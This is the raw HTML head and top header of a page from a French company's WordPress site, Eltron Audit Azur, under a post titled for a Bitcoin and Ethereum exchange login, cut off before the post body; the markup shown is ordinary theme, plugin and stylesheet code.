

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/06/27/user-login-signup-buy-sell-bitcoin-ethereum/
body_size: 75263
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>User Login Signup Buy Sell Bitcoin, Ethereum Cryptocurrency Exchange | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; User Login Signup Buy Sell Bitcoin, Ethereum Cryptocurrency Exchange Flux des commentaires" href="https://www.eltron-auditazur.com/2022/06/27/user-login-signup-buy-sell-bitcoin-ethereum/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/1206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/06/27/user-login-signup-buy-sell-bitcoin-ethereum/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=1206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F06%2F27%2Fuser-login-signup-buy-sell-bitcoin-ethereum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F06%2F27%2Fuser-login-signup-buy-sell-bitcoin-ethereum%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-1206 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
